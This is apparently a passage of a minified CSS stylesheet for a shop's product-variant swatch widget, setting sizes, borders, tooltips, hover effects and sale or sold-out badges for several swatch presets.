div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover 